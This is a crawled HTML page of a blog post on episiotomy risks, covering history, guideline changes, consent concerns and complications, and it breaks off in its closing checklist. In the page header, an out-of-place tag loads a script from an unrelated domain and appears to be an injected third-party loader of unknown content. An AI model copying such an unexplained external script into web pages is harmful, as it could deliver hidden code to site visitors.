

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/know-the-risks-episiotomy/
body_size: 16009
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>Know the Risks: Episiotomy | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Know the Risks: Episiotomy Comments Feed" href="https://modernalternativemama.com/know-the-risks-episiotomy/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/af3f142e12e4df1504c9c7c920f66974.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/009080ce5e2b5c6e9ab336074f2db200.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/ab13431bdc618d109cf9d66072587ff8.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/46368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/know-the-risks-episiotomy/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=46368' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fknow-the-risks-episiotomy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fknow-the-risks-episiotomy%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-46368 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-46368 post type-post status-publish format-standard has-post-thumbnail hentry category-birth category-postpartum tag-bradley tag-bradley-method tag-cesarean tag-childbirth tag-csection tag-delivery tag-doctor tag-doula tag-episiotomies tag-episiotomy tag-hospital tag-maternal-health tag-midwife tag-natural tag-tear" id="post-46368">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2021/01/Know-The-Risks_-Episiotomy-MAM-1024x1024.jpg);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2021/01/Know-The-Risks_-Episiotomy-MAM-1024x1024.jpg" style="visibility:hidden" alt="Know the Risks: Episiotomy" />

                            <div class="post-header">
                                <h1>
                                    Know the Risks: Episiotomy                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author"><a href="https://www.instagram.com/thecrunchymami/" title="Visit Miranda&#8217;s website" rel="author external">Miranda</a></span>
                                    <span class="hero-date">January 13, 2021</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p><em>An episiotomy is a common surgical procedure in the delivery room, but it is often unnecessary and poses risks. Be prepared to ask the right questions.</em></p>
<p>By Miranda, contributing writer</p>
<p>If you would have asked me, “What is an episiotomy?” six years ago, I would have given you a blank unknowing stare. I first heard the term while I was taking a 10-week Bradley Method birth class. As this was my first pregnancy, it surfaced a lot of questions and also some panic. So, let’s go ahead and talk about a topic that ALL women should know about but is often unmentioned and avoided.</p>
<h3><strong>What Is an Episiotomy?</strong></h3>
<p>An episiotomy is when a doctor <strong>cuts the vaginal opening</strong> with scissors or a scalpel during childbirth. Specifically, the tissue from the vagina to the anus is cut, which is known as the perineum. Are you flinching and cringing already? I know I am…</p>
<h3><strong>Why Are Episiotomies Performed? </strong></h3>
<p>History of episiotomies dating back to the 1750s. By 1979, data shows that episiotomies were used in <a href="https://gizmodo.com/a-brief-history-of-vaginal-cutting-during-childbirth-1710537581">almost 80%</a> of first-time births. Health care professionals had often pointed to benefits such as preventing severe natural tearing and easier recovery. <strong>However, studies conclude that there is <a href="https://www.cochranelibrary.com/cdsr/doi/10.1002/14651858.CD000081.pub3/full">no benefit</a> to “routine episiotomies” for either the mother or the baby. </strong></p>
<p>For this reason, the American College of Obstetricians and Gynecologists has <strong><a href="https://www.acog.org/About-ACOG/News-Room/News-Releases/2016/Ob-Gyns-Can-Prevent-and-Manage-Obstetric-Lacerations?IsMobileSet=false">recommended against</a> routine episiotomies since 2006.</strong> And recent data shows a decrease in episiotomy rates in the United States of 12% in 2012.</p>
<p><a href="http://modernalternativemama.com/wp-content/uploads/2021/01/Know-The-Risks_-Episiotomy-MAM-Pinterest.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-59905" src="http://modernalternativemama.com/wp-content/uploads/2021/01/Know-The-Risks_-Episiotomy-MAM-Pinterest-200x300.jpg" alt="" width="200" height="300" srcset="https://modernalternativemama.com/wp-content/uploads/2021/01/Know-The-Risks_-Episiotomy-MAM-Pinterest-200x300.jpg 200w, https://modernalternativemama.com/wp-content/uploads/2021/01/Know-The-Risks_-Episiotomy-MAM-Pinterest.jpg 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<h3><strong>Cause for Concern</strong></h3>
<p>Despite a decline, the <strong>episiotomy rate varies greatly depending on the hospital and the doctor.</strong> In addition, the prevalence of this procedure is common practice worldwide. <a href="https://www.thelancet.com/journals/lancet/article/PIIS0140-6736(16)31472-6/fulltext">Data from 11 countries</a> showed rates from 17.4% to 91.8% for episiotomies performed during delivery. It&#8217;s a discussion that sounds very similar to those about the high rates of C-Sections. Instead of allowing the natural childbirth process to occur, there is still excessive or inappropriate use of interventions.</p>
<p>An experienced midwife, healer, and herbalist from Belize, <a href="https://rositaarvigo.com/about/my-mentors/">Miss Hortence Robinson</a> shared the following wisdom at a medical conference: <em>The first (question) was, “Miss Hortence, do you do episiotomies?” She answered with a simple, “No, I do not”. The crowd broke into whispers and I could hear, “What? How good could she be if she doesn’t do that?” </em></p>
<p>The final ethical or moral issue is that oftentimes this procedure is performed without the mother&#8217;s knowledge. According to a <a href="https://www.nytimes.com/2020/04/17/parenting/episiotomy.html?auth=login-google">New York Times article</a>, &#8220;A <a class="css-1g7m0tk" title="" href="http://transform.childbirthconnection.org/wp-content/uploads/2013/06/LTM-III_Pregnancy-and-Birth.pdf" target="_blank" rel="noopener noreferrer">2013 survey</a> of 2,400 new mothers who gave birth in hospitals in the United States found that<strong> 59 percent of the roughly 500 participants who had an episiotomy were not involved in the decision-making process.&#8221; </strong>Something as important as this would surely warrant some discussion with the doctor, and your explicit consent of course.</p>
<h3><strong>Episiotomies Short and Long-term Consequences</strong></h3>
<p>Episiotomies do not come without risks and can cause consequences in both the short and long term. These include:</p>
<ul>
<li>bleeding</li>
<li>severe pain</li>
<li>infection</li>
<li>pain with intercourse (dyspareunia)</li>
<li>urinary and/or fecal incontinence</li>
<li>hematoma formation</li>
<li>pelvic organ prolapse</li>
</ul>
<p>&nbsp;</p>
<h3>So, Are Episiotomies Ever Necessary?</h3>
<p>&#8220;According to <a href="https://gizmodo.com/a-brief-history-of-vaginal-cutting-during-childbirth-1710537581">Katherine Green</a>, an Assistant Clinical Professor of Nursing at UMass Amherst, it’s <strong>now used only in the event that a baby’s head or shoulder becomes stuck in the birth canal</strong>.&#8221; This is known as <a href="https://modernalternativemama.com/2018/10/24/how-to-handle-shoulder-dystocia/">shoulder dystocia</a> and is present in approximately <a href="https://www.marchofdimes.org/complications/shoulder-dystocia.aspx#:~:text=Dystocia%20means%20a%20slow%20or,to%203%20percent%20of%20pregnancies.">0.2% to 3% of deliveries. </a></p>
<p>As an <a href="https://www.romper.com/p/do-you-have-the-right-to-refuse-episiotomy-your-consent-matters-54358">available medical tool</a>, some health care professionals may still suggest episiotomies during a prolonged second stage of labor, when there is worry about the fetal heart rate or when the mother is extremely fatigued.</p>
<h3><strong>Be Prepared</strong></h3>
<ul>
<li>Ask your doctor or midwife how often they&#8217;ve performed episiotomies? For what reasons?</li>
<li><strong>Find out your hospital&#8217;s episiotomy rate</strong> via this <a href="https://ratings.leapfroggroup.org/">website</a> or by speaking to the maternity unit. It&#8217;s recommended that hospitals have an episiotomy rate of about 5 percent at most.</li>
<li><strong>Write out a clear <a href="https://modernalternativemama.com/2013/03/14/sample-birth-plan-for-a-hospital-birth/">birth plan</a></strong>, specifying your wishes regarding an episiotomy.</li>
<li>Ask other mothers about their birth experience at your delivery hospital.</li>
